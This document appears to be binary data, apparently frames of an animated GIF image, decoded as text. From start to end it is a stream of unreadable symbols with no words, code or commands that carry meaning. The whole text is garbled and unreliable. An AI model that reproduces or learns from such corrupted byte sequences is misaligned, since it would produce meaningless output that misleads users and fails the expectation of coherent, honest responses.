G[*�菬v�C��	��k�g*�֩s�:��*�?Z�(*�����G����ڢ��D�ظ��*Q<v'�9��y��蔇���Ck�WY��kpڍ���h�����8���j�8�������V���9��Z��:��p&�ذ�y}�}l���cr�g%ةX�p������X��8����	������Na�}��"{��y��v�"}�׀{���~����譧j2&��ڬ�ؗ\�����"��F0�Jh#�)�)��*�a�#i����l6������%�`�����ٖ�����eʁ�IP��:�j��Vj��i�jk���6
����񋅹��ۗF��)��ɢ꩞��kF��������������j�/j���f������݉�Ϛ���� z���I�q̰�xyG��K��Ǧ�)��G�?f!���6�~�H��j3ڣ҉�ߨj��h؍���������5��L��ZÔ��a���غ����|[srz����yt�n���M|��[���p�H
\�=j��Pڍ&��`x���M
��y����K��`�@J���Y�N��3��? � |��R��y��ځ�@�Jl�Ȉ��_L�
�\����`��Ys����}`8VL���o����J�w�,ʠn,j'�spl��?�I�}��Ip � �BL�~��|�p��R t�8���wy�Ǻ��~��ڼ͈��|�?�����F��t�K��?�Ip�s���|����j϶�����'Δ
t�l�R0=��|�� 
=�R��x�C�Ϥ<���R��-���P� m�Nz� �p��,
(���|�+�.��������I���\��Bx ���� �p&}��p��,� 

�S��?��Y�F���y<��m��=0	I@ȿF���i��j����`�����l��j�cU}�>�Հ�Mׂ]�R����<݅�ٲ�:?��=�_��
�ǧܶq��o`ЀmԢ��s��p��ȟ�]�]Ю��= 
���K��Pۯ�IФ�L%]��=��ܳ-�����R`�MA��m�H!���]�ǽ���b��K�V�H�0	]m���q���=��:��-FM�L���������=��}���Ɠ��1�>ܢ��������ś��V���=��]�����}��mթ�����=���$~�L��!���I��"��~��߃Mچ�߽��}�%^�;n�	n�� ��������6>���F�ޢ��� 
>��@��M��R@�ྉ�=n�1.#��N��R���=%]�	>����m؂�;�]� q��ԭ�����>�>�}�5~��.�X~ߢP��̟��;^������F��K��q.�eN�L����L���H�� NԂ�nԢP��`����@���Q�NI�����>�n��>�N�����n���A���M�R@� Qf٫R��ډ����Kn��>�-�nʙ����]����t��������N����n��Ґ.ڠ��J>��������-
Ϝ`'���G��t&*��N�O~��n�!S����ｾ�2>�
���
���Q�0���� 
>��<�}���C�6��R��m�S�R?�T?�� ��}�܎�E-�>�~�{ޅ}.�k����l����&�?��U-?���i�> �;^�ΌJ�;O��LP�F���ذ��pњ^�M��`ذ��������J��w~P����Vz/i�� n�ý��\���� ��.�^�o������!�p��F����I`�����=_�^?	����~�W���]��=��<�_^��`�J�P��̼���j�aqL��������wS�1#X�9{�nQ�'J��c%v����$F<����?��c�oذ�$����dl�J�<����s
����O�9#���D�R��Ė$ɏ�Q�N}�C��uB�֣Ǥ�?�:�g�ٟ�X,�������#쟳[>���a��-�#��f�ǽ�)�Ǐ��Ǆ>�� M�e�;�Ç��'���/�F��e]��ǟ�Qw�Iq����u���oࢰN�,�k�߼�M1�{�M�l��3�o��ٲ��Q�@�4�a�-"�;EU$�O�C�@��h�=r�H��y2W{�d2I�[<j-5�:6�b�M'�n���xzH�زRШ� ��
���\J�.�e܂+���$�$밯�0[��[�D�V����&�h��B������6��af�&e2���ds01���0����b�A�4�)A�>�/����/��k��t���p`\S��*��n,0
&aS��,�oB*;���a�������.�4�KC�ɬ�<�@1]��ʤn�A/�zt�L9��M@��U4&.�Js&�p�Q�)� ��?��kDz)�H��Y_�ȇLIB���o���"��|ML7��*�Vy�J�1�\jU3_���a_31ε�4�γ�B+����I M
S5&�EQ�~���Z���v&�.�#��|(��H:m����f)LKb
v�H�p�20=���;���91�b�w��ڕE�~��E���3�&����)zh��P�A�p KcX�E��4����m��,(�Z�T��e�6��KŔ�LR�w��F�iI����~���ΟrAk�<��R�׬$M���s;Ԭ&�Ȥ��&sT�&���$m���Ҙ�����Zw���y�D�Z�7��f���Z+��.��ͳ7|D�<������^S��"��2���#�F��Zh�Ax�=�r��E�D#��D���?D 4�E�k�۞QD��}|0�˘0D���&�B�ZE���eB{��2�/�I�%+QW�2�K�aa-X"��Ji��F��CAW�;�F؂����1�1|�d���r�Rj�8����6��S��/z�)P�A��%F4�1���^� 'ꈃ��p��GB*��k
9II�C��\P&%�n��npH(����'&�!��s�K(��l�aN*s �˒g�ՑtXZO!ܑQ�\�&��d)'Y�*4��ͮ$,�����$H����Q�HE��oAˋW�� ��X2b�a.� ��C�;�4h>�ql,��$9n�9��9(����	;]i�mc�dD|F��f�#l#�0ª�;�ős��)�9��������lx�$� ���r��,z�����T��r��G�D��ς�����3K�L�}:��W0l@E
0S���Gʴ��S��(=�����| �H�����m�g_�+e��q C��q\9�j�m�M�Q]�Ճ�&� ۸'N�g)�~Y��q���n`�nh�]c�q��ܵ��,�*1m��3	9�d3{ 6����4W��Q)�P�m���PLOE��!�Jĭ��R�,����m,ERl��,s���tA��H"a���daa�SV:�Yq=���D1)�D��%o4ſU_����x4�-�e��8���C7��8E������$~�l6a� ���|nDg/�ܤ�La���*?�IyG1��hhK�Z���:��U��Ν��3>.PF�#�-�Y$�bt.�fk_�)iܳ�sÐ�����W���&�'����>���}����1c�ң��XI����
p�L4f$�
h��L��%9�#e�U�x��	>-�WF��k?Ps���V��8�A�����Wǒ(��J)`;6jgykH��� �l&�rh]��,�\�Z�|h��kX��XhW�h��4��mn�F�l�F�5n���j���`�)�|�u��)(ϯ~���a�N�\������\;���4����b�R���&Ƅ�J�K
���tq��VG_L���X���KE�������O��1�(�s� �X�:`���k�r[]\�O�3��2�8�?i��H�v��9�_�؃	�i���#�����>�ڜ���2�H�k���{��k���lH{�H@��I�b[���d�����K��!m�{�D�4u9?+P�6�����gaF�a�\�\y\,.�Hf5��}�J�ABa�����Z6:��C�V8�Ih�{-�{�*�Ța��O�%I�%0{���o�'a��[�_��)�z��+o�ד>	F�S�?@������Gp�a�ߚ��}�˒�����ǁb��"�����;.P�g�7��?����~[��~�ÿ㍛���{�矄(r�?�H9�@��?,@|/�Ztp�`��@��;��@���K��p�@�@A��1��x8A\Ad�6@�e`�1��t� 0��A��0Xh��@%��A",�܆0����4B'|�|�=@�=��0A��B-�B�; � Z`����hB.<C4��D�/P���0DHC9���1@��� C:��>�BV8e�D%?LD.�0h��� ��RDK|�\`D=
 ���0�K�lD܃ EU|��҆ep�6D�v 
D\E[��0@t�YDj�E`��p�qZ8��AQFf��;T�	p�f�FDB����?j�F�j��A�+�D��n,G�@+Gl3 ˫�t�s�ǳ@�Wd��[Fy��\t0��|H�Ӈwb|�L(�\H����G�TH������epE�t�q�H���W��/���E�$E��t Is!(���t@��LD$t�x�GtV�H�;u��9Fp�f �fpw \�@�$JL< oI�t�{<�T<���B�����P�J1`��J������h�@E@�LhA�����K� -��K��K�L�|�`���\��< �|�ǌLǄLʬL˄L�< ��0��dK�4�+x����C��G����|M׼��֤MۼM��M��M�<��M����0�43��<��\N3PN�DN�lN�N���N����d3��dKmp�=��@FT��ɹ���������O��O��O� h�O����OPP-P=P�PmPmP�P	�	�PH�� m��m���T�1؃+���I(�@��OmQ�O�� �� �Q�Q5�5P]�
R!R"��P#�PRH�е|RmX�����10�	��R�J'l��@@n��t S2��2MS3MN � eS`S4}S�S�S<��	�� K TATB-�"-�%��D]T%m�%m���0�1h�FȄ;��vP�s@Q� !� � ,    � �  � �	H����q4fLC�J�H�ŉ+bܨ�cƏAz�B:p8��c��?ecʜI3f:��1ܹ�O�=B�s(C�E"�i��҉D�*:5)ϧ?���n�v4aW��ٙ�
Tkl`�l��)7�ݻx���˷�߬�v�ʎ̳�i�K��͘F.8���Ș-k�̹�e��C�M���ӨS�>�X�8�]�=�����g}�B埁;��.�8��Ɠ#�c��A��C�.p����@�M%P�8N��d��a�go�-�@`���|�>��`����O�~�� � �ǟ~"8�}�1H�����}�e��V� �!��@��O��h��EH�?����;9F�1�B�Ш�<ږ�q��W�Ц�N���L6I�}F�8:1�4�%����`�iA�l�p�s���̂a�)���c xf"N.Ѩ䜀�^0#C����x)裐"V�T,��1�Zaۛ[�駠"V&2���@����c6���M�����z�jk���p�1�|S[�+l��V82�����O i�9C�2��l��f*����;��i�ږ'�q����4�n�No����>TD�����{k�(�[�q���aFi ����4H ,����N�1���}*���ol2��C�O��4�מ,s�u�/�*Q���<�X'�i��O?;�s�H;L����Û�&-�m��{�!K�@�N�uA���7�,P���}��Lw�S6+����tǴ��������A��y�9�7�ĂٵT��߲��])��A�&�A���X��bm�`@�n�v8w,��cm�Y��kw#4�p��ְ�����ަ��~:��:��u8�[����]����}K�[^���׎��$�}��/��%��t����@���s6b;����'�Ʒ�|�=�C�? �	H�p����x��A�X�	��/h�ڗ��	$x���VA
��a�?^�@�.��r�͘Ü�XP-�F̈Ca1�:���*��A0P�9t�!�ڊRi���󙠃�F����O��:��p�v�r� �?�6vQU?���CS��r&0Aߘ*��:�a�*����}� F8�a8>����d`
�@#�zLc"i�?ǆ�Z%_p����'��#
,a V����Uʉ:Pe#BV���ӣA޳��زI�T�A��;�`+z_-�3�c.iȎ/hHcÌ���@LQM�����Q+bȭ�p���d���Z�3�_����l4��&|^�(gL�5�g�P�~R�����h959J�BO�
@&�=}�0��K<����)�Fid�
��7C"��b:2��r�;
A�x� gP���h�\�ȭ1狐*���5HV�QHV�C+b�i�A�*U1� V�lʳ�G�$�e&o����'�,�Y���s$�hO+��~5��jAd�W�X��	cֺVg��PC<)��W���Ec;�Wv�`���!`�!��汧�0�U�������[���QZ����-|���4�� B�)$�CV�.Ბ$�p�Z����,L����db,n-][��+����56+\g�� 7خ<Q�Gč�h�8-��Ͷ��A*V�X�׵& 9��^b8�Fp�U����H���9|��Ԩ
�ˁ���=�q����^��ՙ@��O�	�|�k,�Y�Q�H���	�p� G2���s`���^aA��l.�K[��a5΄����^�����!��c��� e���Mg,Q�_���q��W�cĆ�L���2̲��F�Q&��N2�_�R�ظ�]M� 7Q��x�LC ؋��È3aj����tcb G�Z2_ݮ�	�<�:#�&V�)�]z|�pk%�=iF���Ħ!���%?9��u1��l\t�B�B;�a8O [���,��¯�ELr��Pj{kF������P#$��=�@�恄��2-$cOԥ����^�?�X
�B�����(ó�0���m� a�R�r�y�@C�CQ������[X8�=��֌�����>�{q��7K�x%+��X�^Q�.6�A���٠�$V�.l����Lo%�{�&��f������/�ฝ�Xl ;�L��L4Lj�g�ki.%og�X���0�}R	X��<����9.wRZ w����,�+_�A�s�����BȺ0{
s<B��Ok1�d�9��0���0F�6�ps#xWx�a�����vЇ9L��wOlX�=F %�c��a�� ���	�c�����}4Bz/����Q1�`rGe�G8l1wF&�i�?�e����9g���~�6P�]�Ew7%��k�se `��zg��-\3"��w2ex��x� Z�F�Ѓ�%(8]��JLpZ�e�F���wa~I2�N�ؐr�a~A��t[cs�0Q�� gc(Z2%S� k�&g��^�esHuXTMd�!��G���z�F���w�u�
�|��D�h�Փ B�
�0���r ��~����w�mgs��`xa'�
�w�c`$�P'��5�%�']T(}�Ѕ��h|9n�@�~����_�=B�&�u�p�Pa������C)gYq ����hp1�q�/�
��k]��G��H���F{׋��Jv��� k�8иDF>'+��f�L�D�׈��7�PK[P��^��	ؘ���OB��8��EɅ鈀`�@�����WB���L]��h^m�W�Ǔ?9�����W2�P/t~6���g��D8h�' �hf'����[Yk'Ȕ�莎 �7	k�8o�?�X��q�U[�:x��P�
I����&jшI��k�U��#Sf��CdI�B�Zi�i|�`lI�`�W
ד7��&�F~Y���=����x����Ŕ�y�\y�4Id芇�y>�k�瓻FF�D������c��=_<)��21��e?n�h�<�Ji�����x�ɓ����a=�[����q�I��9�ky��I�)3��� �xl(Y�X�ك8)Z��D.)�)�{�����vh����f8��_�'����隆�ɜ�y2�G�i���F�҆w��	�vH��\y��Ǔ�I���}"y�c(z�y��_F��Lَ#ʓ�(1�)�ٟ��W^�Hc���H"	����\䎢U�9���	n﷞Z'��gs%��~	&iȤLZ�7��dkzz�}��^����֟�v��q
Y���Y7@������<ԄG:�>(����i��YsD_s*]2�$�	�z��y�����ڪʈ����5���^�z�i�p�b�T�7�����[�E���Y�������Π�I*���#�
_{�q�)��զ_I���ȷ�}:�	iF���*��Y�LDR^Z��p 6�_�E�F��d
�Y�ʘy�r$*\���M��ʭ��yA
�zʭ��_}�����i��іR
��h��z����7Z��ɖ�
�_	_c(��ז���?Ȋl���$ʪ�y�͑����ڞ���}��=����F)��Ja!ЮƟQ�^(w�s����C6z������Z����������xb	���w~Yc����Ic<{�+z
k�'H�����&Z�y�J�Bx��!��LtV[�Y��X6:����C��������D���X����z��j��K�Ѫ�Gɓn�e����<�ඩ����9��Ю����ۚ�6"��D<k�P�7���	�i˙�{�nȻ�ik�y�&������	������ǚ����������jي��㛪�ٯ����
xP���e��;���\9��Ѐ�e������+��۷	��������;̐�������� �"<������~�[��@���p��<��@�ٯ�`6\9�Æ�(�F�۽Qh'k�1��>�|7龷@���,�~�IO\�(��-l�����
ٮ�5_!�İ�����'��ÐR��p��! ���cL�y��y���7}@�?0}�@�g��T�ȼ([���i���i�+�w�=y�P<�-\�v�ÀI�Ɠ���� Ij����P,����@>�� 
���=��ĕ��V,���i0���ʼ�ʌ̧��I���Q���{����܊=	��n���\Ψ�ƫ���/Ln<���<� ��=�R��,���ǃ�-��?�!���� 
�<_����| =P�� ����������Т O��E�<���I������,$M���������=0���^����?0	� <��M�����p��~���,
%���������,?0��]��L�N��M��k}�!@�k�5(�|�]K�L��ɻ��! Z] ��h--t�̐o��ђ��9-���<��<L��m��]�<=�h��=�1�����!���9�rݮF�]Š, 4y>������6�5!�h��R@ь؃mܔ݆-�Ҹ�·��\�Г�����������f��9�ݮ���A�Pk������F���l꾓|�6)��]]�ݐ/������!�ް=c������!�Q����pک]ކ}�!]�=�
��,E�ҷݯ|Ŏ�-���g�`ǇiF`Ӷ1��0���G�>N�$.�%�	�c��>@��܅M�;m���⽾�|�T����^��ҷС�y�Sz�w=��{���˹���FN�چ-��P��� ���\��nހ.��n�?�����
=��<ᦽ�|�[ݬ��w��z.˙���W!��x
xy�4��O2Y��ܑ����ޥ��:��> �P|�!��ҵ�z~ڡ��p ~����-S0	i0	�������|���َ��~���̞M��OK��xe]�'�榸5���N�Z�㋾��ք��S��=	s�y�����v^Ϣ���0]��m��~p�q�I@������Q���� �"����֢ �?׻+�N�/���>�f�����5}~־��$���~ �R��P�`����-�l�м.
����P����=I���+M�@��`z~����1�3�0�Z������"}���V��)\��y���ͧ�0=��#5��m՚��S��%�P	��m�<.
o0����L���W��~�A�� ���������p�M�F��
��í�������.�"��?0����!p���������\�|���F��Z��=�@�����������8M�>`0}ԛ����? ZG��?n���1A���MI�lXQ�v;��a7��;Fq���
5%�0~�D����ɓ��`����L�C�o_�`�H��KJ7�A�	�$��`���v+ɿ�ǆ
�&%����:��Ә"��cf�Af���#ˌ������u+E�5�V�hR`Q�R�E)�p]�&�6,��mw���濕-!	0�Y\�Hs�i�?@�JF�_ҤJqVʆ�u�ת���5̚(6fc{��Y�86����fd�g@��[s��&��������O��#i~�IǼ�f�N��,�J��y�dfD������[¡��u*��&
|�J����� ޺�1���a���C;��C)~0�B�jRȤ��CI�b���zh�f�[-4{<I�IΓ,��d:�=���,�Ύ��l��Ȑ�AM5{����pڇ
5�Q����a
�,<&����� ��"��l��~��*rq
)�����P�*	D���.1���'�E�oRI���1��DoS�Vj��O�C�>�nrF�)��/�IE)��)�u�D�62 k��nKB±������*,O��J�c|x
�$�X�D�$&���<�!�����G2�Tכ�G�Z�ᝓH=�KgRմ;��,���,�p�6�LS(a��m�a�����E���T Q�[w�ӇIҨq:����7��R��Ŵ�tY��,��t	^M=U7�ֺ�R�%�*��A<֦`�Ma���G��$NQ�1�F���5�ij�l��:�|S�n&�j���BB��͚��S���?W{��_ueK`��� �� ji����O?i,|1�ު[f��A![+���:��|s[k�*ӳӖ�=O��mg�щe�rI�����?fx�[*i�xn,��f\���IY�����	��Md������ I&Hz�?�m�Mɽ$�Y�w����`�f��m~�:����!����/����i,l����Ih�q��Ģ6-��~MkK�L���d,�8��i�)X�J�X���̈́='iW��%/�8C�"Q�z���0�q�ށ.��cX�ʥ����d�ӎ�
�L�LS�� c��0	��Bp��#y�W�`֏f���@#:���S�#�j�U�Bϕ�U(��!1{���9�+=�D��-��+��L��>��!�JD4B��h@l���G��O
~�G �"��4���N���P kd��j"�\�e��ڜ2''�H�5����&l#.�2��\$����C���<d��nP�f!�'��@�Z�!��<#��=����V�� 	�<e�����*�1.�P�,�� ^fQ�ڪaU�o�Z�փa{!PK\>DN~�Yt�!�N��c9�J���sB����%	�ȅ���Dm���j�эڅ"�d]��4���ӕ� @g�#���JK�Y���1&kY&��R��ah�ۏ�BH��$k��H����h?��z  �9d@kQ�M�F�Ć��)����gQB��2=������� ����A�R����.����Ț���\����tJB�(l�M�QZ�R�:�'m[�|�2����d� H��{��-k9�*5�,G�,>��Ԑ��d=��B08�<U/F��P���Le\�2����]��NI��mA���V��l����G��m���,�H��]'+�c�ݘ�:Pɍ\E,��r��;�3)�S�@C�<�?����	D��{9�]���e(�Q�+\�w��h<��u��e)�'�-�*$V��
�Ɏ0�\�l"��尕�& �J�s)Ș8���n�Km�1��)|g"�L�@G4�'�Z�����F��%Z��XChS��?�S���󰶌��F �8%V�Ċv�>-}X�dE�/@alf�ʸ'��f7�c8׵�.�"��I� ��۰_ ���º�b��RP�5��_s�ܜ�7C@i4ׄ��=�Ih�_��9���R��eJ�yY�pw�����L@���D�@�WM����<��{<�j\�a&,G��k���FP�!��^��kb�u�et��+7�����6M�i���I@me�M�`?�-�5.�Y���6���.�m������f~Y�1�9�9а��kR_PiC�=2x��ti7����zs��ڪ;=��4.]�urY��ٶ���r��=�R���u����,����um1�7�v�;�2m�ޕ�'��V���������x��]�0��	 '�3��y�>�Jj��!� ��g}�]������І�����^��'�>0�ÙF4BI�h"y|�'������Ј1L>�W~���P���`�䡍=����'�Y�m(��@�T_~�������?,Ў/,�h��������k�;?m�@��>j��3	k`�=@?tx��@���=0�vp Z���@?}�?Hp����crAT>�CA���<FxA<��/��ɛ����|@�P�ӆf�B'�<er@�;�8Z�?w��'���C?k� �1H@.<ùSBy�*��/8�fp�0 B4�ç�?���+4m`��C@����Ar!,d-DE�s`��C�sp�ZDK<	�F8�ep1�DPL�R�w0�I��E!l#�Rhth�e@DT�:lķ�-�tXsh�Z�E'�žÿM\ddF4>_D	\��~xE@Fs@18�&dF T�ODF�P��+Zh dDF�kAn��m�Ep4�Z<\8CtGdD�e\��tp�@�h��#�+`w8G`��=}ܽs�������~|Hel���m:l��S&��-Y\�f�ǉ\=+tw��^��0�<�w�I��I��I��I��I��I�����I���JA;J����Hs�E�DAql=u�^��s�GZd��J��J��J�K�K�,K�$�`��\K�lK��G��J�dCk�=�#H1�Ƈ�K��K��K�L�L�,LÔ˾���D2�H�V��	��K	X���L��L�����L��Lϔ���������$M�dM�l��\�{�ʵK�V��v0	e`�;>�SI'wh�,N�<N�LN�\N�lN�|N���tū	uhk�J� !� � ,    � �  � �	H��A���}B��3��Hq�E�h�ȱ�G�&6�)��H(S�\ɲ�Jn&`ʌI7�7�q˹�N�;
J��тdJ}�te̘�4�Fu����N��#Ə`Cn� �F�̪M�v-��p]��f��]���օ�w/߿��,�@pG+6���	O�Q�
	�6��T�l��f�\5���m۴oQ�]���[�)��F�\۸k����� 7��?�ȏ4����թ���]3w�&��������������ϫG��<���˟�_�����ȿ����� t�98�@��A�L0�u�i��;f��G&��2�?p� ��"�h@�!�H"�'�x��0�(c�4�h�
��?.�h�8z����������>W��#Yv,d�ȒJ��O%���O6�i��d��Ϛ�Y&�m��On@�s�i��}�)�>�A�@3�QEFS�h��6cd2���D����觠�**�^�)�F'*Q�Qv�\�׈��窸�k������Xk3�d"З�����)A.,��Vf��/��l��v�-�g����B�X�;�P����ƻ����c��L�f0Bk��,���"�j�W�����á��h-���̄{0)1�wL���Z�{T;��p�{����0/hMbd4 A����<4�Q���w����<��NQ��b�2�0B��HWݱ�� P	GMA0T[-v�� ��/#�>l����"EM���a�o�/���cƾ�4��z>�8=S.|(���-�H����4��ёw/�˰ ��Ǜ�@��s���w�?gf |א�5�����j���@�q���?_��L�S�����G��s�|�2������-�7�	T���泜s���|32��{́&��o�@��A�?8�ӈ�ע �����OlRD:E�|AMjS���w@�E\��G������Y�Ap�@3��{����'&�aM],P���D�N�X��Ђ)�a3�t���?���B�(��MKLb�hc1tE�b�TEq�pGZ�a�Ȃ0ڏV��hF
�VL$���;��B j,aǣTъ��@8�X�<b�����@V�����V��I���k2d)�70�p�$�$9Y5*�� �J0�(cxQ��|�p�J1��/(H6���y2�G[�A<i�-�x��w�Ai	�ƞB�UTs�IJ@.��<�Qw���*�Y�hy2��<�#�·��ռ#��
$��Ld��1��Q��g�(�"�I5��O�p�?_f�C�����4���1��P�>�18�A�	����D/��1k�CR�%	�	��2C��pd#b�#J�Е2�:Ȟ*jR_�b�0�J��M!*��Æ�(�T�Z�V`4�2�¹̪�^1��K�8����&�XU�ʋ�� I���ɹr��A#�Q�3��[	 ���-�����&T}	�4uOm���&��h��f+_�W
� s���^�
P��q�L�HU��/��^� ��ֶ����j7{E3�6��R�lE5��0)
{�i\ä��~�NKhj�>:�]�� ���iiK�>���Vug�iF7�Յ�)Bp'����O��>��Z��R��Uл(���V�?Hm8���;<6�˂�R�:�:�a��Q�����KMa�T 8105Yq����"W�Bu�&�:b�N�>^1j�� gH��h���c�l!�GQn��Ӎ:���-�ʈ�Ђ�	0EO�,��P�Ѕ+,��hr3�.3��Cge�`���D�+����i�7�|*2�Jl��� �l�9s��sV�@\&8��.Æ�I�3Q��Q��Q�Y8��F�1ou�#����p����#�9���oQpA��e�
�pWYu{�Ų �Fs���?����h��(��:t�$F0\,�����\6��=9��Qu��4M�J,����3�lSg��I�֊B�	%Q[��PДe49�x^�n��(�
�xr�7�lbg���F�
�Vk���� ���_w)UҼ��`bP����Ψr<�ZU���?b-�'ƻ�p�~��pl��O�&�?\�
L�B�e���
�C��r����8��V��0���11͍�fT�07�(�Tx�k �������#>^�[�9#R����T)C�Guq.|�o��7�V��5�Mq�0�����-Q�:�v�y0���%\�u��?�{ľ�s	�ر�� ���䷸�A�]����R圧±���(�������D�����PluA#H�����ѩ�)��y����\P���2fR�R���u��a���_���o��w'Ŧ~��ek�P�p<�wZЀiW�v'��cQ{,p �p}��gg<�iF� ��|o'�df�p�7� �0v�`��gv�S
6V��y��|��G5w�n�@�G�e`��a�`�g'm�&>�f,�wG�@��b��J;�L"�iE�X��vDax�v{CxGG5�'�C(A�S�y�'�b���3�W�h�g~FQ�`�@(��Oɧe�w`w,ݔ �h`x�W��uX[ȁ�7u�!Xȅ(e2�	��da�Bxj}�w��d=GBhj�0b2���
xH�������A�j�6�HwݔQ�Tp�&~�H��Z�G�_�PxG��uΰ�s��g�٘���tHc�~�RÐQ��M5�[��f"i۶���0�(q��3WhC�O�s��T�HSp��}����!�bL��䐋�(&� h�[x�p�������M�7g��Q��n�Ԓ���(�y(��(��T���VrG��e��WF� ڗBIs�f$Y�g}�HG�Wy��j�b� qdI'��k��0�p}p8w��q�Ā�cI~uٓ*�C�'L���V�1���Xr�x8y�9ٗ!q�֐CxT��sT�-X�t4��X�f�6h�������A��J˰`��x}F9�קi�Ǚu������+����x���L��c�f��y��JIF���TFÐx�s.�0���wjә}yijF����t}�����H�y(�X����ܗ�O��,��YrCx�����H��憦��f��F���׃.(�Be4���wyj��X���W��ijn�����61H~[�Dۇ}�{8sz���H�dY���Gl9�������V	��Im:Z�[�����ә�m��'��ah/H�i��Hm��\B�M�}�����Z���b���w|�g���1I	xx�f9sfzj���HX�P��c�p[��9�/������ٟ$y~I��9��٦�����	��騥X��ڧ�I�W���8��z�����Z������X�!0����cH�*��)�h,�����Π}�ʕ��Ry�[�@�}�`r�i�5��¸�2)�'Jn�Z�B�މ��������ny{�i�����`�hX��꺮r��}��j�)���i��JeY�sGn�:�♕2h��9�篙��@��[<*���Rp�;	R��ƝZx}�i}�w�
��k亁��}?i}��zS�p�j���'����I�$�{X�����J��@�[�E{A�JK~�zG�7[�����?�I���I�!P��*�CѭR�� �p�����= �Z�Bh���R��y��|۷}��������� ��&6�Y�Y�Y��;�?�m����X�^E
��h��@X+S�=�{��S Ip >��JnE[�Dk���� �ۻ� 
o���;�+k�� n�����n{�˼л�� ��:�~��:�֗=���pǀ�� �k�㋼Ҁ�ݰ���?���J���;�뻾����=0	I��9���?`��|���˿�0	��<�!���������� �R`�$Z׋���= ��˿����۾q`<�fZ�Rp�<�>ý{��?`��¦��J̺��>���k����K̺I���@���?��ȋ�P,�`<��+�+�',d�p�BA!��_,�r��b����E��Z����`,�q<uܻ=pŲ[�I����0��+���qN��v�����+Y\�
;	�����1ȓl�^ܿ�p�`����Sf�Ca�[ǶL�>Lȸ\ɔ,���z|}�>��?<Ȼ����C�a[�̐�+×ܻ�,ʡ���� ��� ʧ�̼\���˷�R����O٪�q��t,��\ϡ|���U�>@�]|������������lϤL����\�f����Ž<��[ͨl˛��i(����;�� ���͊��>X\���R����˦lO��3��h�����@���l�6-��L�Z���)�˓���+��j��KFk��F�����M���/-q? 
��MP���6{�\|֥��8=�Jm֛���p��,�r��~�ץ\���R@�	��li��y@[��� ���b۰���l���u-g}����G�Ϣ 
�K����lKڣ�O-�G���,�A}�q��s�ʼ+
R����ٛȩU��`Ѹ���^�S�����0�Alρ��Slڭ���к!��Q������ 
>�^;���=�����͜����S��]��]ߓ@�= 
��l�>`�����u�(�%GX	�Pm�����ͼ����? ��,t����!`�I�<|��ؐ}�l?�ֽ�L�}F0����P��0������F�>��@�����ނ-��۱���U�;<Kw}W�d�Ň��V��I�k�ٽ��٧��\�����Z����I`��ܰ�1|������l^Q�y.�@��"�抻�а��~�^�� �������n�݄�BI�����ذ��(���=��j4�!d��"���^��qްe�nm`�����r���������p�_����1��͍Z+��N����������Q��p.�MF���u�~�=�e������J>P�^,����k˥�j �X,��@߲��� �q�+��O��p������G\ڣ]���N�ӛ�/
C�l|�,�&|,����],����\������ ��R���R��!����}}$\��P���ʴ��I��A�B������λ�l�K�і|�2,�B���P�!�Ήl��,��{���9bR	j��R�����ʿ�0��&K���G+��~�+~���D������@�1�}�M��ì���X�oh��;���:o�O0	5��7��*/�=�������W��m��W{���]��q��v|S��K=�r�e����#��o2��>L�����Ҷ���S�ި��@�rl�-��EK�>�����o�q��X(����=zt�W��?aǺ�(�۱�� B�&e�>����#�c��(,"���8�0fL\�e�X���F�GN�6̧O~�B���f��{:u�Rs�߶=r�D�#����E5)m�ȍ&�y�8	�Ir��m���I�<Q��7I���!j�΄���aÉ�,���c~�-hi���e,Bu4`Ц����� �c�iSz��t*�j���D*��V�����d�����Dk�n
����It�۝������GV���G�Ŋk7l�`d�'�f9�L���.ܤׇ׆Er:�)�$�\l�/$a&�*��nS.8�F��,��I���Ym�4&�A'��a�S�(�c,�軺�/��bDQ?Q�A)2���L�0c!���	�&�^42<aF3 �!�����+'1��(���B��� J�GJR��s��QƂĒS�n�@�N��a�%�dZ�3�ě�H�2هI����M���Q��5�L������D��� lS<���!9R�4��R���Nu59Qr�̞.����x�,��nqƣl�-�5��a��UT)1�����������29A�DRP���ǈ��J"\q�M�$
ӯ9s���N���G[z齂�	�3��q�m�e���n��Q)�P���4��Z����$)�L�|rP�(��Lo�
-~6��KN"��DI�єQJ����=+�U�n9h>!.�[��<���H+?�2,7)�R
?���#	)|��c�E�E�?2zl:����)���9l��e�1��<a0��nfh�uoz)k�ϙ:
�Wgn!gY$��0H�xTK��YGK:�\��&�2��.��M9K[�Nϯ�y�j�zP�\lB�Ɉ4��(�r,(+��O�L�#�I�Ւ�s~N��Bʠ�R�lz�J)O{����AW����J���z�A2�}�+22��Ix#���A
�=d0�!� �=`��x8���x�"�PTx�!1�9d!=`���p��mh)+*���Pf�O,�C��P�dQm(����C�����q��8��Z��Ǭ�M	�`Xtw&Y��fS�Hz�C<^����Y�eQ�c���qrD�zR��?~�-��Mu�؉r3���\�A�rQ+G��+!
��ۈI�����(5.�B� ��`D��H�##䤭p��{�)%���6�W�H�����u���x8�B�N�4�U�/k�H�
r�0i��Y��� D���!�¸nE?~�u
����y��f�D ��ף� � 7�� c-���)�G��Fb	�9�#�H/�SKRӤ�sAzI,ҐB�EH�2H�;ߐ׻l/g�����y=S�0����Fqr~�ScAL	�i#>�A>�g���<3�9M�2B&�˭:�%�͚��AHI<n�gG��,e:�a�d
����1B� �uH��w4zˁ�5/�
�X������0��)퀬��z?�S�7!)tW�f�)<�UԨ[-�9�4�r1�l��,��F}��+�K�n�������<�A���N t�6�w��x�nHc��ꑉ2U���+1 �>aLգU�Wz�
���.(QA��d��R��C������N���S�$z���,�L҃�ᓊ�b(Y��M��IГ�jx��ʴw��G|�����oNa�>=k)��w}�_�N�wN�Wo�`�� 	�K��rE�d1LU�b���u�O�}���A�vC�,�m �����5�oĊ��4�m��PN����V!�݌E}j�<������;�x̫�,Fr��tMB5��lב��jX���l��.�o����v5/CUf1T�|5pmC�h��7wV,}�qF�ܠ�vF>����~����� �����=�ys���6mI�y�����x�^�h�]��ז�ճ>Ȝi}�b]1�XFfЋk`����&v�sMp�:&�xǰ������Ϧv�)@�t,���L���mp��#?@�ƀs�� �w���noC�0���t;���w��mD�C`����1���g��spcܠ��y~q�W;�h��`�T<�#'9�)@oc���:�\r�Ǽ�jH�1��|���F��(s��#!@DK����ہzӁ~m��A�0���t��-�t���|0�z�3�p��AG���0�]��FD���vt���@�����p;����8:r�^^���G�ك�w�!_��-_l��}���{�ˇ��9���k��^����]�+X� \}�&�᥃VXS�a�r���^�!��� ˣ������8@�%�`G�6��7�E~��7�r{':���象z';H4�˯�mP@�_?����hC�� �z�]H4k@��;@�Όk��A{��K4|��пh>vS@���@@9h�7��[Ӿf�?t�m�5�9g@�@c@d�=�#6�+A�[��#��C9pH�ix63�?��?